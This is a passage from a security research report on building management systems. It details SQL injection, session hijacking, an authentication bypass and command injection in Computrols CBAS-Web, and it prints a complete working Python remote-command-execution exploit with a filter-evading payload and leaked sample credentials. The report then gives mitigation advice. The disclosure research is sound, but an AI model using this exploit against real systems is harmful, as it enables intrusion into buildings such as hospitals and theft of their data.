





We could also play with some cool sounds:

| lqwrm@metalgear:~\$ ls -lsiS cbas-web/sounds/ |  |                                       |  |  |  |  |  |
|-----------------------------------------------|--|---------------------------------------|--|--|--|--|--|
| total 2988                                    |  |                                       |  |  |  |  |  |
|                                               |  | 27306098 692 TornadoSiren.mp3         |  |  |  |  |  |
|                                               |  | 27306104 632 RailroadCrossingBell.mp3 |  |  |  |  |  |
|                                               |  | 27306099 336 BombSiren.mp3            |  |  |  |  |  |
|                                               |  | 27306100 284 FireAlarm.mp3            |  |  |  |  |  |
|                                               |  | 27306103 268 LoudAlarmClockBuzzer.mp3 |  |  |  |  |  |
|                                               |  | 27306097 168 BusySignal.mp3           |  |  |  |  |  |
|                                               |  | 27306109 160 WarningSiren.mp3         |  |  |  |  |  |
|                                               |  | 27306105 148 SirenNoise.mp3           |  |  |  |  |  |
|                                               |  | 27306102 104 Siren.mp3                |  |  |  |  |  |
|                                               |  | 27306111 92 SmokeAlarm.mp3            |  |  |  |  |  |
|                                               |  | 27306110 36 RoosterCrow.mp3           |  |  |  |  |  |
| 27306106                                      |  | 24 DoorBuzzer.mp3                     |  |  |  |  |  |
| 27306108                                      |  | 20 WoopWoop.mp3                       |  |  |  |  |  |
|                                               |  |                                       |  |  |  |  |  |
| 27306101                                      |  | 12 Bleep.mp3                          |  |  |  |  |  |
| lqwrm@metalgear:~\$                           |  |                                       |  |  |  |  |  |

Figure 66. CBAS sounds

However, we did notice some mistakes that resulted in exploiting critical vulnerabilities. We discovered a lot of SQL Injection vulnerabilities within the source code that were not filtered allowing authenticated attackers to gain the full copy of the current running database.

There is a Blind-based SQL injection which, if exploited fully, could take a lot of time to dump all the tables and data. Either way, below is a PoC request and response confirming this issue:



Figure 67. SQL Injection probing against 'id' GET parameter



This is just one example. More parameters are vulnerable, however, due to the time limitation, we did not cover all of them. Below we show an excerpt from a data takeover using SQLMap tool:



The issue lies in the /modules/servers/servers.php script when the 'start\_pulling' action is called and the StartPulling2() function is called resulting in unsanitized DBQuery string via the 'id' parameter:

```
2106: switch ($action) {
2119:2119: case 'start_pulling':<br>2120: case 'pull_some':
                                         StartPulling2(); exit;<br>PullSome2(); exit;
...
...
1050: function StartPulling2() {
1051: debugOutFile("/tmp/cbw_pull_pts.log"," ---------------------- StartPulling2() ---
------------------- ");
1052: unset($_SESSION['point_list']);
1053: $server_id = GSQL('id');
1054: debugOutFile("/tmp/cbw_pull_pts.log","\tStartPulling2: server_id: ".$server_id);
1055: debugOutFile("/tmp/cbw_pull_pts.log","\tStartPulling2: calling 
StringServerGetPoints()...");
1056: list($p, $info) = StringServerGetPoints($server_id);
1057: if (!$p)
1056: Iist($p, $info) = StringServerGetPoints($server_id);<br>1057: if (!$p)<br>1058: GeneralError("DPU Connection Error",<br>1059: "Please check that all the settings a
                         "Please check that all the settings are correct and that the String Server
is running and online.");
...
...
175: function ServerEdit()
\frac{176}{177}:
        $id = GSQL('id');178:<br>179:
179: $q = "SELECT * FROM servers WHERE id=$id;";
180: $rs = DBQuery($q) or DBReportError("Could not find server: $q");
181: $r = DBFetchA($rs) or DBReportError("Could not find server: $q");
182: $name = stripslashes($r['name']);
183: $dpu_address = $r['dpu_address'];
184: $dpu_port = $r['dpu_port'];
185: $service = $r['type'];
186: $license = $r['license'];
187: $notes = stripslashes($r['notes']);
188: $enabled = $r['enabled'];
189: $hestor_enabled = GetHestorSetting('disabled', $id, 0) ? 0 : 1;
190: $use_ato = GetSetting('access_use_ato', '0')+0;
```
Exploiting this issue can also help an attacker to escalate her privileges if a current active Admin session is present. For example, if an admin user is logged-in, an authenticated attacker can dump the 'active' table from the database, disclose the Cookie session value (PHPSESSID) and takeover the admin's session.



<span id="page-106-0"></span>The following output from the wadb database shows the last action that has been done by the admin user. In this case, the admin was doing a database backup from a loopback address:

```
2609: --
2610: -- Dumping data for table 'active'
2611: --
2612:
2613: LOCK TABLES 'active' WRITE;<br>2614: /*!40000 ALTER TABLE 'active' DISABLE KEYS */:
2614: /*!40000 ALTER TABLE 'active' DISABLE KEYS */;
2615: INSERT INTO 'active' VALUES (1855824,2'127.0.0.1', 'llqqofp3411hkhttr7kalhncq2', 
'system','backup_db','m=system&a=backup_db','2019-03-01 11:13:37');
2616: /*!40000 ALTER TABLE 'active' ENABLE KEYS */;
2617: UNLOCK TABLES;
```
### The authentication bypass

A lot of files in the webroot use *GetS('auth')* to check if a user is authenticated. This simply checks if the 'auth'-field exists in your session. The function is defined in *includes/helper.php*, but sometimes it's defined in-line, like in json.php, as the following code snippet shows:

*/var/www/cbas/json.php:*

```
14: function GetS($field, $default = null) {return (!empty($ SESSION[$field])) ? $ SESSION[$field] :
$default;}
15:
16: session_start();
17: if (!GetS('auth')){
\frac{18}{19}:
      19: die("Access Forbidden");
20: }
```
We could not set this session value, so we looked in the code to find where it is set. Usually it is set once a user logs in. The URL for logging in looks like this:

#### /cbas/index.php?m=auth&a=login

Where the 'm' GET parameter indicates the module to be loaded (auth) and 'a' GET parameter indicates the action (login). In auth.php, there are multiple actions that can be specified. One of the actions is 'agg\_post'.

*/var/www/cbas/modules/auth/auth.php:*

```
539: switch ($action) {
[..]<br>544:
      case 'login': Login(); exit;
552:case 'agg_post': AggregatePost(); exit;
```
Calling agg\_post will trigger the AggregatePost function. This function expects a code-parameter and it will check it against a list of views. If the view code matches, your cookie's session will get the username 'aggregate' set and the application will enable the auth flag. During testing it was found that the check on the code parameter did not seem to do anything, and the auth flag was always set.



<span id="page-107-0"></span>*/var/www/cbas/modules/auth/auth.php:*

```
505: function AggregatePost() {
506: $code = strtolower(GSQL('code'));
507:<br>508:
508: SetS('username', 'aggregate'); // Set username
509: SetS('auth', FALSE); // Presume failure
510: SetS('code', $code);
511:<br>512:
512: $views = AggregateViews();<br>513: if (!isset($views[$code]))
513: if (!isset($views[$code])) {
 [.. doesn't trigger for some reason ..]
519: }
520:<br>521:
      SetS('auth', TRUE);
```
Abusing this, an attacker can just call the following URL to get the auth flag set on a random cookie.

```
http://<IP>/cbas/index.php?m=auth&a=agg_post&code=test
```
With the auth flag on the cookie, we can call functionality in files like json.php, that check authorization with *GetS('auth')*.

# The command injection

The file json.php shown below allows calling modules via the 'p' parameter. Its value is Base64-decoded, and it is delimited by tabs (Line 43). It expects two values: a module name and parameters. These values are passed to the RunModule function.

*/var/www/cbas/json.php:*

```
30: $request = base64_decode($_REQUEST['p']);
31: $lines = explode("\n", $request);
[..]
37: foreach ($lines as $line) {
\begin{bmatrix} 1 \ \ 43 \ \end{bmatrix}43: $info = explode("\t", $line);<br>44: $model = array shift($info);
44: $module = array_shift($info);
45: $params = array_shift($info);
\begin{bmatrix} . & . \ . & . \ . & . \ . & . & . \ . & . & . \ . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . \ . & . & . & . & . \ . & . & . & . \ . & . & . & . & . \ . & . & . & . & . \ . \ . & . & . & . &50: $ret = RunModule($module, $params, $authorizations);
```
The RunModule function is where our command execution takes place. The module you provide is checked against a whitelist of allowed modules, so the module must exist. Also, bad characters are removed from the parameters to prevent attacks. The comment states it prevents path navigation, but it also looks like the programmer tried to prevent command injection a bit.


*/var/www/cbas/includes/exectools.php:*

```
03: function RunModule($module, $params, $authorizations='') {
[..]
05: $whitelistedmodules = array("DispatchHistoryQuery", "DispatchStatusQuery", "DispatchLongRun");
06: 
07: // Make sure the module's valid
08: $valid = false;
09: foreach ($whitelistedmodules as $m) {
10: if ($module==$m) {<br>11: $valid = true;
11: $valid = true;<br>12: break:
              break;<br>}
13.14:<br>15:15: if (!$valid)
               exit;
17:18:17:<br>18: // Remove path navigation<br>19: $bad = array("..", "\\", "&"
19: $bad = array("..", "\\", "&", "|", ";", '/', '>', '<');
20: $module = str_replace($bad, "", $module);
21: $params = str_replace($bad, "", $params);
22: $authorizations = str_replace($bad, "", $authorizations);
21: $params = str_replace($bad, "", $params);<br>22: $authorizations = str_replace($bad, "", $authorizations);<br>23: $file = PYTHON_PATH."/$module.py";<br>24: $cmd = "$file $params $authorizations";
           $cmd = "$file $params $authorizations";\begin{bmatrix} . & . \ . & . \ . & . & . \ . & . & . \ . & . & . & . \ . &31: if (file_exists($file)) {
              exc(\overline{$s}cmd, $\overline{$s}lines);
```
So, what can and what can't we do? We are prevented from using characters like slashes, pipes, ampersands, greater than, etc. However, we can still do backticks and command substitution like *\$()*. Also, note how not being able to use slashes prevents us from creating more than two "layers of 'quotes'".

What we can do, is pass a 'p' parameter in this form:

#### p=base64\_encode("DispatchStatusQuery\t\$(whoami)")

Which will do: *exec("PYTHON\_PATH/DispatchStatusQuery.py \$(whoami) ..")*. This will of course be evaluated. However, we would like to see the results of our command, else we'll have to keep sending output to some external server.

For the exploit, the DispatchStatusQuery module is used as a module name. The '-i' argument is used to pass an "identifier" parameter to the module. The module will always return its parameters as 'metadata'. By passing a parameter like:

#### -i "\$(whoami)"

The command whoami will get evaluated and the result will get passed as the identifier parameter. This is later returned so we can see the result of the command. Note that exploiting the vulnerability in this way limits the result of the command to the maximum length for parameters in shell commands.

We now explain the encoding steps of the PoC, which is written in Python. On line 114 in the excerpt below, the command is added to a string with Python code for calling *os.system()*. This value is saved in the *cmd\_python* variable.

Line 116 creates an array of the previously created string and saves this array as a string to *cmd\_array\_string*. Therefore, if our *cmd\_python* was "abc", the *cmd\_array\_string* would be "[97, 98, 99]". To demonstrate in Python:





Line 118 injects the generated string in the following format:

```
-i "$(python -c 'exec(chr(0)[0:0].join([chr(x) for x in %s]))')"
```
Where *%s* is replaced with *cmd\_array\_string*.

Note that the double quotes around the command substitution is required for returning the output of the command. Also, the single quotes are required for executing our in-line Python. If you recall, we cannot use more than two layers of quotes, so we cannot use quotes in the Python code!

We use *chr(0)[0:0].join* as a replacement for *''.join*, to prevent the use of quotes.

```
113: # Create python code exec code
114: cmd_python = 'import os; os.system("%s")' % icmd
115: # Convert to Python array
116: cmd_array_string = str([ord(x) for x in cmd_python])
117: # Create command injection string
118: p_unencoded = "DispatchHistoryQuery\t-i \"$(python -c 'exec(chr(0)[0:0].join([chr(x) for x in 
%s]))')\"" % cmd_array_string
119: # Base64 encode for p parameter
120: p_encoded = b.b64encode(p_unencoded)
```
#### The practical demonstration

The following Python script can be used to remotely execute arbitrary commands as the www-data user on CBAS-Web system for version 19.0.0 and below:

```
#!/usr/bin/env python
\mathbf{r} Computrols CBAS-Web Unauthenticated Remote Command Injection Exploit
  Affected versions: 19.0.0 and below
    by Sipke Mellema, 2019 Applied Risk
  Uses two vulnerabilities for executing commands:
     - An authorization bypass in the auth module
     - A code execution vulnerability in the json.php endpoint
  Example usage: 
 $ python CBASWeb_19_rce.py 192.168.1.250 "cat /var/www/cbas-19.0.0/includes/db.php"
 ------------==[CBAS Web v19 Remote Command Injection
        [*] URL: http://192.168.1.250/
       [*] Executing: cat /var/www/cbas-19.0.0/includes/db.php
      [*] Cookie is authenticated<br>[*] Creating Python payload
 [*] Creating Python payload..
 [*] Sending Python payload..
       [*] Server says:
       <?php
       // Base functions for database access
       // Expects a number of constants to be set. Set settings.php
       // Only allow local access to the database for security purposes
 if(defined('WINDOWS') && WINDOWS){
 define('MYSQL_HOST', '192.168.1.2');
 define('DB_USER', 'wauser');
 define('DB_PASS', 'wapwstandard');
 /*define('DB_USER', 'root');
 define('DB_PASS', 'souper secrit');*/
 ...
\mathbf{r}
```


```
def debug_print(msg, level=0):
 if level == 0:
 print "[*] %s" % msg
 if level == 1:
 print "[-] %s" % msg
# Check parameters
if len(sys.argv) < 3:
 print "Missing target parameter\n\n\tUsage: %s <IP or hostname> \"<cmd>\"" % __file__
  exit(0)
print "------------==[CBAS Web v18 Remote Command Injection\n"
# Set host, cookie and URL
host = sys.argv[1]
cookies = {'PHPSESSID': 'comparemetoasummersday'}
url = "http://%s/" % host
debug_print("URL: %s" % url)
# Command to execute
# Only use single quotes in cmd pls
icmd = sys.argv[2]
if '"' in icmd:
  debug_print("Please don't use double quotes in your command string", level = 1)
 exit(\overline{0})debug_print("Executing: %s" % icmd)
# URL for performing auth bypass by setting the auth cookie flag to true
auth_bypass_req = "cbas/index.php?m=auth&a=agg_post&code=test"
# URL for removing auth flag from cookie (for clean-up)
logout_sess_req = "cbas/index.php?m=auth&a=logout"
# URL for command injection and session validity checking
json_checks_req = "cbas/json.php"
# Perform logout
def do_logout():
  requests.get(url + logout_sess_req, cookies = cookies)
# Check if out cookie has the authentication flag
def has_auth():
 ret = requests.get(url + json_checks_req, cookies = cookies)
 if ret.text == "Access Forbidden":
     return False
  return True
# Set auth flag on cookie
def set auth()
  requests.get(url + auth_bypass_req, cookies = cookies)
# =======================================================
# Perform auth bypass if not authenticated yet
if not has_auth():
 debug_print("Cookie not yet authenticated")
 debug_print("Setting auth flag on cookie via auth bypass..")
   set_auth()
# Check if bypass failed
if not has_auth():
  debug_print("Was not able to perform authorization bypass :(")
 debug_print("Exploit failed, quitting..", level = 1)
 exit(0)
else:
 debug_print("Cookie is authenticated")
 debug_print("Creating Python payload..")
 # Payload has to be encoded because the server uses the following filtering in exectools.php:
 # $bad = array("..", "\\", "&", "|", ";", '/', '>', '<');
 # So no slashes, etc. This means only two "'layers' of quotes"
  # Create python code exec code
 cmd_python = 'import os; os.system("%s")' % icmd
 # Convert to Python array
 cmd_array_string = str([ord(x) for x in cmd_python])
 # Create command injection string
```


```
 p_unencoded = "DispatchHistoryQuery\t-i \"$(python -c 'exec(chr(0)[0:0].join([chr(x) for x in 
%s]))')\"" % cmd_array_string
 # Base64 encode for p parameter
 p_encoded = b.b64encode(p_unencoded)
  # Execute command
 debug_print("Sending Python payload..")
 ret = requests.post(url + json_checks_req, cookies = cookies, data = {'p': p_encoded})
  # Parse result
  ret_parsed = json.loads(ret.text)
  try:
 metadata = ret_parsed["metadata"]
 identifier = metadata["identifier"]
 debug_print("Server says:")
 print identifier
  # JSON Parsing error
  except:
     debug_print("Error parsing result from server :(", level = 1)
# Uncomment if you want the cookie to be removed after use
# debug_print("Logging out")
# do_logout()
```


## Recommendations

In order to protect BMS solutions from emerging cyber security threats, best practices that mitigate the threats and increase cyber security posture of an entire BMS ecosystem are recommended. Moreover, actions should be taken throughout the lifecycle of the BMS solution by various involved parties (e.g., suppliers, system integrators, end users) to enhance the resilience of BMS.

#### **Suppliers**

- Remove "development consoles" (backdoors) from deployed BMS components.
- Address application security controls of your product.
- Select secure protocols and interfaces to protect data in transit and at rest.
- Enforce strong security policies to address hardcoded, default credentials, as well as password complexity.
- Force changing all default passwords upon installation of new software, particularly for administrator accounts and control system devices.
- Develop and provide security baseline for your products.
- <span id="page-112-0"></span>To improve the maturity level of the product, consider implementing SSDLC - Secure Software Development Life Cycle. (see [Figure 68](#page-112-0))
- Assign a security focal point to address vulnerabilities or incidents related to your products.
- Train your developers for secure coding.



Figure 68. Applied Risk's Secure Software Development Lifecycle

#### System integrators

- Adopt suppliers' recommended security baselines as necessary.
- **E** Educate engineers about security best practices and raise the awareness level about BMS-related security issues.
- Deploy BMS networks and components behind firewalls and segregate them from the business network.
- **Embed security assessment as part of factory acceptance tests (FAT) and site acceptance test (SAT).**
- Use secure methods for remote access, e.g., VPNs, two-factor authentication (2FA), SSL.
- Use strong and expiring passwords.
- Change all default passwords upon installation of new software, particularly for administrator accounts and control system devices, even when this is not requested.
- Implement logging and monitoring solutions, which can detect and prevent malicious activities in BMS networks.
- Provide the end user with detailed documentation about the BMS solution, including architecture drawings, IP scheme, security procedures, etc.
- Supply backup configurations for all BMS components, including network devices, controllers, operating systems.



#### End users

- **Educate staff about BMS security as part of the ongoing IT/OT security awareness campaigns.**
- **Ensure that suppliers and system integrators develop and build the BMS in line with the project security requirements.**
- Perform regular security assessments on your systems, in order to identify the cyber security risks.
- Address roles and responsibilities (IT, OT or Corporate security) in relation to BMS.
- **Enforce strong security policies regarding mobile applications and devices connecting to BMS.**
- Always regularly update your software.
- Isolate your BMS from any untrusted networks. Make sure it is not directly connected to the Internet. Isolate it also from your business network.
- Minimize network exposure for all control system devices and/or systems and ensure that they are not accessible from the Internet.
- Use only strong passwords.
- Change all default passwords upon installation of new software, particularly for administrator accounts and control system devices, even when this is not requested.
- Do not allow for shared usernames and passwords.
- Monitor your system. Check for unusual system activity within your network, and check whether your systems are not accessible from the public Internet.
- Make sure to have a security incident response plan also for the cyber security incidents.

#### Recommended standards

The ISA/IEC 62443 series of standards provide a flexible framework to address and mitigate current and future security vulnerabilities in Industrial Automation and Control Systems (IACSs), which BMS are a part of. Consider adopting this standard, especially product development requirements (IEC 62443-4-1) and technical security requirements for BMS components (IEC 62443-4-2).



# Conclusions

This security research conducted a series of security tests on several Building Management System components. It has shown that:



Many BMS devices are vulnerable and accessible from the Internet. There are lot of control systems exposed to the Internet that allow easy access via a web browser also to the malicious actors.



The exposed control systems pose a serious threat not only to the establishment itself, but also to the well-being of the people inside. The presented findings are sufficient to disrupt the normal working of crucial buildings, such as hospitals, factories, banks. Moreover, targeting government facilities or performing a coordinated attack on multiple premises would have a huge impact on a country's national safety.



BMS suppliers do not adhere to security by design principles. They provide functional solutions, which unfortunately contain weaknesses such as hardcoded and default credentials, and backdoors.



BMS system integrators often use the devices out of the box, that is, they do not change the default settings. Security should be taken into account when designing the BMS solution.



End users of BMS solutions are responsible for the safety and security of the facility they are managing. It is therefore alarming that the security of the systems responsible for access control, heating and ventilation, etc. is often forgotten.

Because of the nature of this research, only a small portion of BMS-related cyber security issues was discovered. Although only 5 systems available in Applied Risk's test lab were investigated in detail, more than 100 zero-day vulnerabilities were discovered, and 48 CVE entries were assigned (see Appendix D). As only the web access to such systems was investigated, it is certain that even more components are vulnerable to basic cyber security attacks. It is recommended that the end users, system integrators and suppliers take action to improve the cyber security of existing and future BMS solutions.

Finally, when defining recommendations for securing current and future smart buildings, there were some challenges when specifying the responsible party. It is supplier's responsibility to secure the application, however, the system integrator should change the default password, even if that is not forced. Moreover, the end user should also be aware that components used in their systems require password management. These considerations bring us to the last question we would like the reader to address: **who's really owning your building**?



## About the authors

**Gjoko Krstic** is a senior ICS/IIoT security research engineer and consultant at Applied Risk with more than 14 years of experience in the "security industry", focusing on testing and validating smart solutions including Industrial Control Systems and BMS. In addition, he is also engaged in advanced security assessments, vulnerability research and exploit development as part of Applied Risk Offensive Security Practice.

**Sipke Mellema** worked as a security consultant at Applied Risk during the development of this research project and has contributed tremendously in discovering and reporting unknown vulnerabilities in several cases within this report.

# Acknowledgements

The authors would like to acknowledge and thank Thomas Curran, Scott Thomas, William Knowles, Justyna Chromik and Luke Vogelaar for their efforts, support, and contributions to this research project and extensive review cycles of the published I Own Your Building (Management System) report.



## Appendix A: Affected firmware versions of the products

We have confirmed that the vulnerabilities are present in firmware versions listed in Table 2.

